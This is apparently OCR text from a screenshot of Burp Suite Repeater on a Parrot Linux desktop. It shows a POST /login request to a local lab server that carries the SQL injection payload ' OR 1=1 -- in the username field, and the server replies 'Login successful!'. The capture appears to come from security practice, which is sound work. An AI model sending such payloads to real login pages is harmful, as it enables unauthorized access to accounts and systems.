 Applications Places System [Parrot Terminal] [Login Page — Mozill... Burp Suite Community... Fri Jul 11, 15:45
Parrot
mohitv's Home
README.license
Trash
Screenshot at 2025
07-11 01-37-51.png
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.0.2.15:9090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.0.2.15:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.15:9090/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://10.0.2.15:9090
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=%27+OR+1%3D1+--&password=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.2
3 Date: Fri, 11 Jul 2025 10:15:43 GMT
4
5 Login successful!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 2
Inspector
Notes
Done 109 bytes | 17 millis
Event log (1) All issues Memory: 99.8MB